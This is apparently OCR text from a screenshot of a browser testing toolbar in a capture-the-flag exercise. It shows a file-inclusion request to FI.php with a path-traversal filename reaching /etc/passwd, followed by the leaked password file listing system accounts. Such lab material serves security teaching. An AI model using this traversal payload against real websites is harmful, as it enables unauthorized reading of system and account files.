 Load URL
http://www.ctfs-wiki.com/FI.php?filename=../../../../../../../etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool
/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin